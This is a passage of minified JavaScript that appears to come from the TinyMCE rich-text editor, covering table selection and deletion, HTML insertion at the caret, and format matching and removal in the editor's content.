n=e=>fu(mn(e),t),o=n(e.startContainer),r=n(e.endContainer),s=o.isSome(),a=r.isSome(),i=Dt(o,r,bn).getOr(!1);return{startTable:o,endTable:r,isStartInTable:s,isEndInTable:a,isSameTable:i,isMultiTable:!i&&s&&a}})(t,n);return((e,t,n)=>e.exists((e=>((e,t)=>!Bp(e)&&Dp(e,t).exists((e=>{const t=e.dom.rows;return 1===t.length&&1===t[0].cells.length})))(e,n)&&hu(e.start,t))))(o,t,n)?o.map((e=>Op.singleCellTable(t,e.start))):r.isMultiTable?((e,t,n,o)=>Lp(e,t,n,o).bind((({start:e,end:o})=>{const r=e.bind(Ip).getOr([]),s=o.bind(Ip).getOr([]);if(r.length>0&&s.length>0){const e=Fp(n,t);return M.some(Op.multiTable(r,s,e))}return M.none()})))(o,r,t,n):((e,t,n,o)=>Lp(e,t,n,o).bind((({start:e,end:t})=>e.or(t))).bind((e=>{const{isSameTable:o}=t,r=Ip(e).getOr([]);if(o&&e.cells.length===r.length)return M.some(Op.fullTable(e.table));if(r.length>0){if(o)return M.some(Op.partialTable(r,M.none()));{const e=Fp(n,t);return M.some(Op.partialTable(r,M.some({...t,rng:e})))}}return M.none()})))(o,r,t,n)},zp=e=>V(e,(e=>{Yt(e,"contenteditable"),kr(e)})),jp=(e,t,n,o)=>{const r=n.cloneRange();o?(r.setStart(n.startContainer,n.startOffset),r.setEndAfter(t.dom.lastChild)):(r.setStartBefore(t.dom.firstChild),r.setEnd(n.endContainer,n.endOffset)),qp(e,r,t,!1).each((e=>e()))},Hp=e=>{const t=mu(e),n=mn(e.selection.getNode());Fo(n.dom)&&ss(n)?e.selection.setCursorLocation(n.dom,0):e.selection.collapse(!0),t.length>1&&H(t,(e=>bn(e,n)))&&Vt(n,"data-mce-selected","1")},$p=(e,t,n)=>M.some((()=>{const o=e.selection.getRng(),r=n.bind((({rng:n,isStartInTable:r})=>{const s=((e,t)=>M.from(e.dom.getParent(t,e.dom.isBlock)).map(mn))(e,r?n.endContainer:n.startContainer);n.deleteContents(),((e,t,n)=>{n.each((n=>{t?to(n):(kr(n),e.selection.setCursorLocation(n.dom,0))}))})(e,r,s.filter(ss));const a=r?t[0]:t[t.length-1];return jp(e,a,o,r),ss(a)?M.none():M.some(r?t.slice(1):t.slice(0,-1))})).getOr(t);zp(r),Hp(e)})),Vp=(e,t,n,o)=>M.some((()=>{const r=e.selection.getRng(),s=t[0],a=n[n.length-1];jp(e,s,r,!0),jp(e,a,r,!1);const i=ss(s)?t:t.slice(1),l=ss(a)?n:n.slice(0,-1);zp(i.concat(l)),o.deleteContents(),Hp(e)})),qp=(e,t,n,o=!0)=>M.some((()=>{Np(e,t,n,o)})),Wp=(e,t)=>M.some((()=>gp(e,!1,t))),Kp=(e,t)=>Q(Rg(t,e),dr),Gp=(e,t)=>Q(Rg(t,e),Ht("caption")),Yp=(e,t)=>M.some((()=>{kr(t),e.selection.setCursorLocation(t.dom,0)})),Xp=(e,t)=>e?kg(t):Sg(t),Qp=(e,t,n)=>{const o=mn(e.getBody());return Gp(o,n).fold((()=>((e,t,n,o)=>{const r=ai.fromRangeStart(e.selection.getRng());return Kp(n,o).bind((o=>ss(o)?Yp(e,o):((e,t,n,o,r)=>Bc(n,e.getBody(),r).bind((e=>Kp(t,mn(e.getNode())).bind((e=>bn(e,o)?M.none():M.some(S))))))(e,n,t,o,r)))})(e,t,o,n).orThunk((()=>Pt(((e,t)=>{const n=ai.fromRangeStart(e.selection.getRng());return Xp(t,n)||Tc(t,e.getBody(),n).exists((e=>Xp(t,e)))})(e,t),S)))),(n=>((e,t,n,o)=>{const r=ai.fromRangeStart(e.selection.getRng());return ss(o)?Yp(e,o):((e,t,n,o,r)=>Bc(n,e.getBody(),r).fold((()=>M.some(S)),(s=>((e,t,n,o)=>Ic(e.dom).bind((r=>Fc(e.dom).map((e=>t?n.isEqual(r)&&o.isEqual(e):n.isEqual(e)&&o.isEqual(r))))).getOr(!0))(o,n,r,s)?((e,t)=>Yp(e,t))(e,o):((e,t,n)=>Gp(e,mn(n.getNode())).fold((()=>M.some(S)),(e=>Pt(!bn(e,t),S))))(t,o,s))))(e,n,t,o,r)})(e,t,o,n)))},Jp=(e,t)=>{const n=mn(e.selection.getStart(!0)),o=mu(e);return e.selection.isCollapsed()&&0===o.length?Qp(e,t,n):((e,t,n)=>{const o=mn(e.getBody()),r=e.selection.getRng();return 0!==n.length?$p(e,n,M.none()):((e,t,n,o)=>Gp(t,o).fold((()=>((e,t,n)=>Up(t,n).bind((t=>t.fold(O(qp,e),O(Wp,e),O($p,e),O(Vp,e)))))(e,t,n)),(t=>((e,t)=>Yp(e,t))(e,t))))(e,o,r,t)})(e,n,o)},Zp=(e,t)=>{let n=t;for(;n&&n!==e;){if(Mo(n)||Io(n))return n;n=n.parentNode}return null},eh=["data-ephox-","data-mce-","data-alloy-","data-snooker-","_"],th=Tt.each,nh=e=>{const t=e.dom,n=new Set(e.serializer.getTempAttrs()),o=e=>H(eh,(t=>ze(e,t)))||n.has(e);return{compare:(e,n)=>{if(e.nodeName!==n.nodeName||e.nodeType!==n.nodeType)return!1;const r=e=>{const n={};return th(t.getAttribs(e),(r=>{const s=r.nodeName.toLowerCase();"style"===s||o(s)||(n[s]=t.getAttrib(e,s))})),n},s=(e,t)=>{for(const n in e)if(xe(e,n)){const o=t[n];if(v(o))return!1;if(e[n]!==o)return!1;delete t[n]}for(const e in t)if(xe(t,e))return!1;return!0};if(yo(e)&&yo(n)){if(!s(r(e),r(n)))return!1;if(!s(t.parseStyle(t.getAttrib(e,"style")),t.parseStyle(t.getAttrib(n,"style"))))return!1}return!Zc(e)&&!Zc(n)},isAttributeInternal:o}},oh=(e,t,n,o)=>{const r=n.name;for(let t=0,s=e.length;t<s;t++){const s=e[t];if(s.name===r){const e=o.nodes[r];e?e.nodes.push(n):o.nodes[r]={filter:s,nodes:[n]}}}if(n.attributes)for(let e=0,r=t.length;e<r;e++){const r=t[e],s=r.name;if(s in n.attributes.map){const e=o.attributes[s];e?e.nodes.push(n):o.attributes[s]={filter:r,nodes:[n]}}}},rh=(e,t)=>{const n=(e,n)=>{fe(e,(e=>{const o=de(e.nodes);V(e.filter.callbacks,(r=>{for(let t=o.length-1;t>=0;t--){const r=o[t];(n?void 0!==r.attr(e.filter.name):r.name===e.filter.name)&&!y(r.parent)||o.splice(t,1)}o.length>0&&r(o,e.filter.name,t)}))}))};n(e.nodes,!1),n(e.attributes,!0)},sh=(e,t,n,o={})=>{const r=((e,t,n)=>{const o={nodes:{},attributes:{}};return n.firstChild&&((n,r)=>{let s=n;for(;s=s.walk();)oh(e,t,s,o)})(n),o})(e,t,n);rh(r,o)},ah=(e,t,n,o)=>{if(t.insert&&n[o.name]){const e=new Zf("br",1);e.attr("data-mce-bogus","1"),o.empty().append(e)}else o.empty().append(new Zf("#text",3)).value=pr},ih=(e,t)=>{const n=null==e?void 0:e.firstChild;return C(n)&&n===e.lastChild&&n.name===t},lh=(e,t,n,o)=>o.isEmpty(t,n,(t=>((e,t)=>{const n=e.getElementRule(t.name);return!0===(null==n?void 0:n.paddEmpty)})(e,t))),dh=(e,t,n=e.parent)=>{if(t.getSpecialElements()[e.name])e.empty().remove();else{const o=e.children();for(const e of o)n&&!t.isValidChild(n.name,e.name)&&dh(e,t,n);e.unwrap()}},ch=(e,t,n=S)=>{const o=t.getTextBlockElements(),r=t.getNonEmptyElements(),s=t.getWhitespaceElements(),a=Tt.makeMap("tr,td,th,tbody,thead,tfoot,table"),i=new Set;for(let l=0;l<e.length;l++){const d=e[l];let c,u,m;if(!d.parent||i.has(d))continue;if(o[d.name]&&"li"===d.parent.name){let e=d.next;for(;e&&o[e.name];)e.name="li",i.add(e),d.parent.insert(e,d.parent),e=e.next;d.unwrap();continue}const f=[d];for(c=d.parent;c&&!t.isValidChild(c.name,d.name)&&!a[c.name];c=c.parent)f.push(c);if(c&&f.length>1)if(t.isValidChild(c.name,d.name)){f.reverse(),u=f[0].clone(),n(u);let e=u;for(let o=0;o<f.length-1;o++){t.isValidChild(e.name,f[o].name)?(m=f[o].clone(),n(m),e.append(m)):m=e;for(let e=f[o].firstChild;e&&e!==f[o+1];){const t=e.next;m.append(e),e=t}e=m}lh(t,r,s,u)?c.insert(d,f[0],!0):(c.insert(u,f[0],!0),c.insert(d,u)),c=f[0],(lh(t,r,s,c)||ih(c,"br"))&&c.empty().remove()}else dh(d,t);else if(d.parent){if("li"===d.name){let e=d.prev;if(e&&("ul"===e.name||"ol"===e.name)){e.append(d);continue}if(e=d.next,e&&("ul"===e.name||"ol"===e.name)&&e.firstChild){e.insert(d,e.firstChild,!0);continue}const t=new Zf("ul",1);n(t),d.wrap(t);continue}if(t.isValidChild(d.parent.name,"div")&&t.isValidChild("div",d.name)){const e=new Zf("div",1);n(e),d.wrap(e)}else dh(d,t)}}},uh=e=>e.collapsed?e:(e=>{const t=ai.fromRangeStart(e),n=ai.fromRangeEnd(e),o=e.commonAncestorContainer;return Tc(!1,o,n).map((r=>!oc(t,n,o)&&oc(t,r,o)?((e,t,n,o)=>{const r=document.createRange();return r.setStart(e,t),r.setEnd(n,o),r})(t.container(),t.offset(),r.container(),r.offset()):e)).getOr(e)})(e),mh=(e,t)=>{let n=t.firstChild,o=t.lastChild;return n&&"meta"===n.name&&(n=n.next),o&&"mce_marker"===o.attr("id")&&(o=o.prev),((e,t)=>{const n=e.getNonEmptyElements();return C(t)&&(t.isEmpty(n)||((e,t)=>e.getBlockElements()[t.name]&&(e=>C(e.firstChild)&&e.firstChild===e.lastChild)(t)&&(e=>"br"===e.name||e.value===pr)(t.firstChild))(e,t))})(e,o)&&(o=null==o?void 0:o.prev),!(!n||n!==o||"ul"!==n.name&&"ol"!==n.name)},fh=e=>{return e.length>0&&(!(n=e[e.length-1]).firstChild||C(null==(t=n)?void 0:t.firstChild)&&t.firstChild===t.lastChild&&(e=>e.data===pr||Po(e))(t.firstChild))?e.slice(0,-1):e;var t,n},gh=(e,t)=>{const n=e.getParent(t,e.isBlock);return n&&"LI"===n.nodeName?n:null},ph=(e,t)=>{const n=ai.after(e),o=Nc(t).prev(n);return o?o.toRange():null},hh=(e,t,n,o)=>{const r=((e,t,n)=>{const o=t.serialize(n);return(e=>{var t,n;const o=e.firstChild,r=e.lastChild;return o&&"META"===o.nodeName&&(null===(t=o.parentNode)||void 0===t||t.removeChild(o)),r&&"mce_marker"===r.id&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r)),e})(e.createFragment(o))})(t,e,o),s=gh(t,n.startContainer),a=fh((i=r.firstChild,K(null!==(l=null==i?void 0:i.childNodes)&&void 0!==l?l:[],(e=>"LI"===e.nodeName))));var i,l;const d=t.getRoot(),c=e=>{const o=ai.fromRangeStart(n),r=Nc(t.getRoot()),a=1===e?r.prev(o):r.next(o),i=null==a?void 0:a.getNode();return!i||gh(t,i)!==s};return s?c(1)?((e,t,n)=>{const o=e.parentNode;return o&&Tt.each(t,(t=>{o.insertBefore(t,e)})),((e,t)=>{const n=ai.before(e),o=Nc(t).next(n);return o?o.toRange():null})(e,n)})(s,a,d):c(2)?((e,t,n,o)=>(o.insertAfter(t.reverse(),e),ph(t[0],n)))(s,a,d,t):((e,t,n,o)=>{const r=((e,t)=>{const n=t.cloneRange(),o=t.cloneRange();return n.setStartBefore(e),o.setEndAfter(e),[n.cloneContents(),o.cloneContents()]})(e,o),s=e.parentNode;return s&&(s.insertBefore(r[0],e),Tt.each(t,(t=>{s.insertBefore(t,e)})),s.insertBefore(r[1],e),s.removeChild(e)),ph(t[t.length-1],n)})(s,a,d,n):null},bh=["pre"],vh=Fo,yh=(e,t,n)=>{var o,r,s;const a=e.selection,i=e.dom,l=e.parser,d=n.merge,c=ig({validate:!0},e.schema),u='<span id="mce_marker" data-mce-type="bookmark">&#xFEFF;</span>';-1===t.indexOf("{$caret}")&&(t+="{$caret}"),t=t.replace(/\{\$caret\}/,u);let m=a.getRng();const f=m.startContainer,g=e.getBody();f===g&&a.isCollapsed()&&i.isBlock(g.firstChild)&&((e,t)=>C(t)&&!e.schema.getVoidElements()[t.nodeName])(e,g.firstChild)&&i.isEmpty(g.firstChild)&&(m=i.createRng(),m.setStart(g.firstChild,0),m.setEnd(g.firstChild,0),a.setRng(m)),a.isCollapsed()||(e=>{const t=e.dom,n=uh(e.selection.getRng());e.selection.setRng(n);const o=t.getParent(n.startContainer,vh);((e,t,n)=>!!C(n)&&n===e.getParent(t.endContainer,vh)&&hu(mn(n),t))(t,n,o)?qp(e,n,mn(o)):e.getDoc().execCommand("Delete",!1)})(e);const p=a.getNode(),h={context:p.nodeName.toLowerCase(),data:n.data,insert:!0},b=l.parse(t,h);if(!0===n.paste&&mh(e.schema,b)&&((e,t)=>!!gh(e,t))(i,p))return m=hh(c,i,a.getRng(),b),m&&a.setRng(m),t;!0===n.paste&&((e,t,n,o)=>{var r;const s=t.firstChild,a=t.lastChild,i=s===("bookmark"===a.attr("data-mce-type")?a.prev:a),l=j(bh,s.name);if(i&&l){const t="false"!==s.attr("contenteditable"),a=(null===(r=e.getParent(n,e.isBlock))||void 0===r?void 0:r.nodeName.toLowerCase())===s.name,i=M.from(Zp(o,n)).forall(Mo);return t&&a&&i}return!1})(i,b,p,e.getBody())&&(null===(o=b.firstChild)||void 0===o||o.unwrap()),(e=>{let t=e;for(;t=t.walk();)1===t.type&&t.attr("data-mce-fragment","1")})(b);let v=b.lastChild;if(v&&"mce_marker"===v.attr("id")){const t=v;for(v=v.prev;v;v=v.walk(!0))if(3===v.type||!i.isBlock(v.name)){v.parent&&e.schema.isValidChild(v.parent.name,"span")&&v.parent.insert(t,v,"br"===v.name);break}}if(e._selectionOverrides.showBlockCaretContainer(p),h.invalid){e.selection.setContent(u);let n,o=a.getNode();const d=e.getBody();for(Bo(o)?o=n=d:n=o;n&&n!==d;)o=n,n=n.parentNode;t=o===d?d.innerHTML:i.getOuterHTML(o);const m=l.parse(t);for(let e=m;e;e=e.walk())if("mce_marker"===e.attr("id")){e.replace(b);break}const f=b.children(),g=null!==(s=null===(r=b.parent)||void 0===r?void 0:r.name)&&void 0!==s?s:m.name;b.unwrap();const p=K(f,(t=>!e.schema.isValidChild(g,t.name)));ch(p,e.schema),sh(l.getNodeFilters(),l.getAttributeFilters(),m),t=c.serialize(m),o===d?i.setHTML(d,t):i.setOuterHTML(o,t)}else t=c.serialize(b),((e,t,n)=>{var o;if("all"===n.getAttribute("data-mce-bogus"))null===(o=n.parentNode)||void 0===o||o.insertBefore(e.dom.createFragment(t),n);else{const o=n.firstChild,r=n.lastChild;!o||o===r&&"BR"===o.nodeName?e.dom.setHTML(n,t):e.selection.setContent(t,{no_events:!0})}})(e,t,p);var y;return((e,t)=>{const n=e.schema.getTextInlineElements(),o=e.dom;if(t){const t=e.getBody(),r=nh(e);Tt.each(o.select("*[data-mce-fragment]"),(e=>{if(C(n[e.nodeName.toLowerCase()])&&((e,t)=>te(cg(e,t),(e=>!(e=>lg.has(e))(e))))(o,e))for(let n=e.parentElement;C(n)&&n!==t&&!ug(o,e,n);n=n.parentElement)if(r.compare(n,e)){o.remove(e,!0);break}}))}})(e,d),((e,t)=>{var n,o,r;let s;const a=e.dom,i=e.selection;if(!t)return;i.scrollIntoView(t);const l=Zp(e.getBody(),t);if(l&&"false"===a.getContentEditable(l))return a.remove(t),void i.select(l);let d=a.createRng();const c=t.previousSibling;if(Ro(c)){d.setStart(c,null!==(o=null===(n=c.nodeValue)||void 0===n?void 0:n.length)&&void 0!==o?o:0);const e=t.nextSibling;Ro(e)&&(c.appendData(e.data),null===(r=e.parentNode)||void 0===r||r.removeChild(e))}else d.setStartBefore(t),d.setEndBefore(t);const u=a.getParent(t,a.isBlock);a.remove(t),u&&a.isEmpty(u)&&(eo(mn(u)),d.setStart(u,0),d.setEnd(u,0),vh(u)||(e=>!!e.getAttribute("data-mce-fragment"))(u)||!(s=(t=>{let n=ai.fromRangeStart(t);return n=Nc(e.getBody()).next(n),null==n?void 0:n.toRange()})(d))?a.add(u,a.create("br",{"data-mce-bogus":"1"})):(d=s,a.remove(u))),i.setRng(d)})(e,i.get("mce_marker")),y=e.getBody(),Tt.each(y.getElementsByTagName("*"),(e=>{e.removeAttribute("data-mce-fragment")})),((e,t)=>{M.from(e.getParent(t,"td,th")).map(mn).each(Sr)})(i,a.getStart()),t},Ch=e=>e instanceof Zf,wh=(e,t,n)=>{e.dom.setHTML(e.getBody(),t),!0!==n&&(e=>{If(e)&&Ic(e.getBody()).each((t=>{const n=t.getNode(),o=_o(n)?Ic(n).getOr(t):t;e.selection.setRng(o.toRange())}))})(e)},xh=(e,t)=>((e,t)=>{const n=e.dom;return n.parentNode?((e,t)=>Q(e.dom.childNodes,(e=>t(mn(e)))).map(mn))(mn(n.parentNode),(n=>!bn(e,n)&&t(n))):M.none()})(e,t).isSome(),kh=e=>w(e)?e:P,Sh=(e,t,n)=>{const o=t(e),r=kh(n);return o.orThunk((()=>r(e)?M.none():((e,t,n)=>{let o=e.dom;const r=kh(n);for(;o.parentNode;){o=o.parentNode;const e=mn(o),n=t(e);if(n.isSome())return n;if(r(e))break}return M.none()})(e,t,r)))},_h=Bu,Eh=(e,t,n)=>{const o=e.formatter.get(n);if(o)for(let n=0;n<o.length;n++){const r=o[n];if(Uu(r)&&!1===r.inherit&&e.dom.is(t,r.selector))return!0}return!1},Nh=(e,t,n,o,r)=>{const s=e.dom.getRoot();if(t===s)return!1;const a=e.dom.getParent(t,(t=>!!Eh(e,t,n)||t.parentNode===s||!!Oh(e,t,n,o,!0)));return!!Oh(e,a,n,o,r)},Rh=(e,t,n)=>!(!zu(n)||!_h(t,n.inline))||!(!Fu(n)||!_h(t,n.block))||!!Uu(n)&&yo(t)&&e.is(t,n.selector),Ah=(e,t,n,o,r,s)=>{const a=n[o],i="attributes"===o;if(w(n.onmatch))return n.onmatch(t,n,o);if(a)if(_e(a)){for(let n=0;n<a.length;n++)if(i?e.getAttrib(t,a[n]):Pu(e,t,a[n]))return!0}else for(const o in a)if(xe(a,o)){const l=i?e.getAttrib(t,o):Pu(e,t,o),d=Tu(a[o],s),c=y(l)||Ke(l);if(c&&y(d))continue;if(r&&c&&!n.exact)return!1;if((!r||n.exact)&&!_h(l,Du(d,o)))return!1}return!0},Oh=(e,t,n,o,r)=>{const s=e.formatter.get(n),a=e.dom;if(s&&yo(t))for(let n=0;n<s.length;n++){const i=s[n];if(Rh(e.dom,t,i)&&Ah(a,t,i,"attributes",r,o)&&Ah(a,t,i,"styles",r,o)){const n=i.classes;if(n)for(let r=0;r<n.length;r++)if(!e.dom.hasClass(t,Tu(n[r],o)))return;return i}}},Th=(e,t,n,o,r)=>{if(o)return Nh(e,o,t,n,r);if(o=e.selection.getNode(),Nh(e,o,t,n,r))return!0;const s=e.selection.getStart();return!(s===o||!Nh(e,s,t,n,r))},Bh=_r,Dh=e=>(e=>{const t=[];let n=e;for(;n;){if(Ro(n)&&n.data!==Bh||n.childNodes.length>1)return[];yo(n)&&t.push(n),n=n.firstChild}return t})(e).length>0,Ph=e=>{if(e){const t=new Zo(e,e);for(let e=t.current();e;e=t.next())if(Ro(e))return e}return null},Lh=e=>{const t=cn("span");return qt(t,{id:Uc,"data-mce-bogus":"1","data-mce-type":"format-caret"}),e&&Jn(t,un(Bh)),t},Mh=(e,t,n=!0)=>{const o=e.dom,r=e.selection;if(Dh(t))gp(e,!1,mn(t),n);else{const e=r.getRng(),n=o.getParent(t,o.isBlock),s=e.startContainer,a=e.startOffset,i=e.endContainer,l=e.endOffset,d=(e=>{const t=Ph(e);return t&&t.data.charAt(0)===Bh&&t.deleteData(0,1),t})(t);o.remove(t,!0),s===d&&a>0&&e.setStart(d,a-1),i===d&&l>0&&e.setEnd(d,l-1),n&&o.isEmpty(n)&&kr(mn(n)),r.setRng(e)}},Ih=(e,t,n=!0)=>{const o=e.dom,r=e.selection;if(t)Mh(e,t,n);else if(!(t=jc(e.getBody(),r.getStart())))for(;t=o.get(Uc);)Mh(e,t,!1)},Fh=(e,t)=>(e.appendChild(t),t),Uh=(e,t)=>{var n;const o=G(e,((e,t)=>Fh(e,t.cloneNode(!1))),t),r=null!==(n=o.ownerDocument)&&void 0!==n?n:document;return Fh(o,r.createTextNode(Bh))},zh=(e,t,n,o)=>{const a=e.dom,i=e.selection;let l=!1;const d=e.formatter.get(t);if(!d)return;const c=i.getRng(),u=c.startContainer,m=c.startOffset;let f=u;Ro(u)&&(m!==u.data.length&&(l=!0),f=f.parentNode);const g=[];let h;for(;f;){if(Oh(e,f,t,n,o)){h=f;break}f.nextSibling&&(l=!0),g.push(f),f=f.parentNode}if(h)if(l){const r=i.getBookmark();c.collapse(!0);let s=nm(e,c,d,!0);s=Gm(s),e.formatter.remove(t,n,s,o),i.moveToBookmark(r)}else{const l=jc(e.getBody(),h),d=Lh(!1).dom;((e,t,n)=>{var o,r;const s=e.dom,a=s.getParent(n,O(Nu,e));a&&s.isEmpty(a)?null===(o=n.parentNode)||void 0===o||o.replaceChild(t,n):((e=>{const t=vr(e,"br"),n=K((e=>{const t=[];let n=e.dom;for(;n;)t.push(mn(n)),n=n.lastChild;return t})(e).slice(-1),rr);t.length===n.length&&V(n,to)})(mn(n)),s.isEmpty(n)?null===(r=n.parentNode)||void 0===r||r.replaceChild(t,n):s.insertAfter(t,n))})(e,d,null!=l?l:h);const c=((e,t,n,o,a,i)=>{const l=e.formatter,d=e.dom,c=K(ue(l.get()),(e=>e!==o&&!Ue(e,"removeformat"))),u=((e,t,n)=>Y(n,((n,o)=>{const r=((e,t)=>Iu(e,t,(e=>{const t=e=>w(e)||e.length>1&&"%"===e.charAt(0);return H(["styles","attributes"],(n=>we(e,n).exists((e=>{const n=p(e)?e:Ce(e);return H(n,t)}))))})))(e,o);return e.formatter.matchNode(t,o,{},r)?n.concat([o]):n}),[]))(e,n,c);if(K(u,(t=>!((e,t,n)=>{const o=["inline","block","selector","attributes","styles","classes"],a=e=>ve(e,((e,t)=>H(o,(e=>e===t))));return Iu(e,t,(t=>{const o=a(t);return Iu(e,n,(e=>{const t=a(e);return((e,t,n=s)=>r(n).eq(e,t))(o,t)}))}))})(e,t,o))).length>0){const e=n.cloneNode(!1);return d.add(t,e),l.remove(o,a,e,i),d.remove(e),M.some(e)}return M.none()})(e,d,h,t,n,o),u=Uh(g.concat(c.toArray()),d);l&&Mh(e,l,!1),i.setCursorLocation(u,1),a.isEmpty(h)&&a.remove(h)}},jh=(e,t)=>{const n=e.schema.getTextInlineElements();return xe(n,Lt(t))&&!zc(t.dom)&&!So(t.dom)},Hh={},$h=wo(["pre"]);Hh.pre||(Hh.pre=[]),Hh.pre.push((e=>{if(!e.selection.getRng().collapsed){const t=e.selection.getSelectedBlocks(),n=K(K(t,$h),(e=>t=>{const n=t.previousSibling;return $h(n)&&j(e,n)})(t));V(n,(e=>{((e,t)=>{const n=mn(t),o=Cn(n).dom;to(n),Zn(mn(e),[cn("br",o),cn("br",o),...Nn(n)])})(e.previousSibling,e)}))}}));const Vh=["fontWeight","fontStyle","color","fontSize","fontFamily"],qh=(e,t)=>{const n=e.get(t);return p(n)?Q(n,(e=>zu(e)&&"span"===e.inline&&(e=>f(e.styles)&&H(ue(e.styles),(e=>j(Vh,e))))(e))):M.none()},Wh=(e,t)=>Mc(t,ai.fromRangeStart(e)).isNone(),Kh=(e,t)=>!1===Lc(t,ai.fromRangeEnd(e)).exists((e=>!Po(e.getNode())||Lc(t,e).isSome())),Gh=e=>t=>jo(t)&&"false"!==e.getContentEditableParent(t),Yh=e=>K(e.getSelectedBlocks(),Gh(e.dom)),Xh=Tt.each,Qh=e=>yo(e)&&!Zc(e)&&!zc(e)&&!So(e),Jh=(e,t)=>{for(let n=e;n;n=n[t]){if(Ro(n)&&We(n.data))return e;if(yo(n)&&!Zc(n))return n}return e},Zh=(e,t,n)=>{const o=nh(e),r=yo(t)&&ku(t),s=yo(n)&&ku(n);if(r&&s){const r=Jh(t,"previousSibling"),s=Jh(n,"nextSibling");if(o.compare(r,s)){for(let e=r.nextSibling;e&&e!==s;){const t=e;e=e.nextSibling,r.appendChild(t)}return e.dom.remove(s),Tt.each(Tt.grep(s.childNodes),(e=>{r.appendChild(e)})),r}}return n},eb=(e,t,n,o)=>{var r;if(o&&!1!==t.merge_siblings){const t=null!==(r=Zh(e,Eu(o),o))&&void 0!==r?r:o;Zh(e,t,Eu(t,!0))}},tb=(e,t,n)=>{Xh(e.childNodes,(e=>{Qh(e)&&(t(e)&&n(e),e.hasChildNodes()&&tb(e,t,n))}))},nb=(e,t)=>n=>!(!n||!Pu(e,n,t)),ob=(e,t,n)=>o=>{e.setStyle(o,t,n),""===o.getAttribute("style")&&o.removeAttribute("style"),((e,t)=>{"SPAN"===t.nodeName&&0===e.getAttribs(t).length&&e.remove(t,!0)})(e,o)},rb=Ti([{keep:[]},{rename:["name"]},{removed:[]}]),sb=/^(src|href|style)$/,ab=Tt.each,ib=Bu,lb=(e,t,n)=>e.isChildOf(t,n)&&t!==n&&!e.isBlock(n),db=(e,t,n)=>{let o=t[n?"startContainer":"endContainer"],r=t[n?"startOffset":"endOffset"];if(yo(o)){const e=o.childNodes.length-1;!n&&r&&r--,o=o.childNodes[r>e?e:r]}return Ro(o)&&n&&r>=o.data.length&&(o=new Zo(o,e.getBody()).next()||o),Ro(o)&&!n&&0===r&&(o=new Zo(o,e.getBody()).prev()||o),o},cb=(e,t)=>{const n=t?"firstChild":"lastChild",o=e[n];return(e=>/^(TR|TH|TD)$/.test(e.nodeName))(e)&&o?"TR"===e.nodeName&&o[n]||o:e},ub=(e,t,n,o)=>{var r;const s=e.create(n,o);return null===(r=t.parentNode)||void 0===r||r.insertBefore(s,t),s.appendChild(t),s},mb=(e,t,n,o,r)=>{const s=mn(t),a=mn(e.create(o,r)),i=n?En(s):_n(s);return Zn(a,i),n?(Yn(s,a),Qn(a,s)):(Xn(s,a),Jn(a,s)),a.dom},fb=(e,t,n)=>x(e)?{name:t,value:null}:{name:e,value:Tu(t,n)},gb=(e,t)=>{""===e.getAttrib(t,"style")&&(t.removeAttribute("style"),t.removeAttribute("data-mce-style"))},pb=(e,t,n,o,r)=>{let s=!1;ab(n.styles,((a,i)=>{const{name:l,value:d}=fb(i,a,o),c=Du(d,l);(n.remove_similar||h(d)||!yo(r)||ib(Pu(e,r,l),c))&&e.setStyle(t,l,""),s=!0})),s&&gb(e,t)},hb=(e,t,n,o,r)=>{const s=e.dom,a=nh(e);if(!t.ceFalseOverride&&o&&"false"===s.getContentEditableParent(o))return rb.keep();if(o&&!Rh(s,o,t)&&!((e,t)=>t.links&&"A"===e.nodeName)(o,t))return rb.keep();const i=o,l=t.preserve_attributes;if(zu(t)&&"all"===t.remove&&p(l)){const e=K(s.getAttribs(i),(e=>j(l,e.name.toLowerCase())));if(s.removeAllAttribs(i),V(e,(e=>s.setAttrib(i,e.name,e.value))),e.length>0)return rb.rename("span")}if("all"!==t.remove){pb(s,i,t,n,r),ab(t.attributes,((e,o)=>{const{name:a,value:l}=fb(o,e,n);if(t.remove_similar||h(l)||!yo(r)||ib(s.getAttrib(r,a),l)){if("class"===a){const e=s.getAttrib(i,a);if(e){let t="";if(V(e.split(/\s+/),(e=>{/mce\-\w+/.test(e)&&(t+=(t?" ":"")+e)})),t)return void s.setAttrib(i,a,t)}}if(sb.test(a)&&i.removeAttribute("data-mce-"+a),"style"===a&&wo(["li"])(i)&&"none"===s.getStyle(i,"list-style-type"))return i.removeAttribute(a),void s.setStyle(i,"list-style-type","none");"class"===a&&i.removeAttribute("className"),i.removeAttribute(a)}})),ab(t.classes,(e=>{e=Tu(e,n),yo(r)&&!s.hasClass(r,e)||s.removeClass(i,e)}));const e=s.getAttribs(i);for(let t=0;t<e.length;t++){const n=e[t].nodeName;if(!a.isAttributeInternal(n))return rb.keep()}}return"none"!==t.remove?(((e,t,n)=>{const o=t.parentNode;let r;const s=e.dom,a=Ji(e);Fu(n)&&o===s.getRoot()&&(n.list_block&&ib(t,n.list_block)||V(de(t.childNodes),(t=>{Ru(e,a,t.nodeName.toLowerCase())?r?r.appendChild(t):(r=ub(s,t,a),s.setAttribs(r,Zi(e))):r=null}))),(e=>Uu(e)&&zu(e)&&Bt(we(e,"mixed"),!0))(n)&&!ib(n.inline,t)||s.remove(t,!0)})(e,i,t),rb.removed()):rb.keep()},bb=(e,t,n,o,r)=>hb(e,t,n,o,r).fold(P,(t=>(e.dom.rename(o,t),!0)),L),vb=(e,t,n,o)=>hb(e,t,n,o,o).fold(N(o),(t=>(e.dom.createFragment().appendChild(o),e.dom.rename(o,t))),N(null)),yb=(e,t,n,o,r)=>{const s=e.formatter.get(t),a=s[0],i=e.dom,l=e.selection,d=o=>{const i=((e,t,n,o,r)=>{let s;return t.parentNode&&V(Mu(e.dom,t.parentNode).reverse(),(t=>{if(!s&&yo(t)&&"_start"!==t.id&&"_end"!==t.id){const a=Oh(e,t,n,o,r);a&&!1!==a.split&&(s=t)}})),s})(e,o,t,n,r);return((e,t,n,o,r,s,a,i)=>{var l,d;let c,u;const m=e.dom;if(n){const s=n.parentNode;for(let n=o.parentNode;n&&n!==s;n=n.parentNode){let o=m.clone(n,!1);for(let n=0;n<t.length&&(o=vb(e,t[n],i,o),null!==o);n++);o&&(c&&o.appendChild(c),u||(u=o),c=o)}a.mixed&&m.isBlock(n)||(o=null!==(l=m.split(n,o))&&void 0!==l?l:o),c&&u&&(null===(d=r.parentNode)||void 0===d||d.insertBefore(c,r),u.appendChild(r),zu(a)&&eb(e,a,0,c))}return o})(e,s,i,o,o,0,a,n)},c=t=>H(s,(o=>bb(e,o,n,t,t))),u=t=>{const 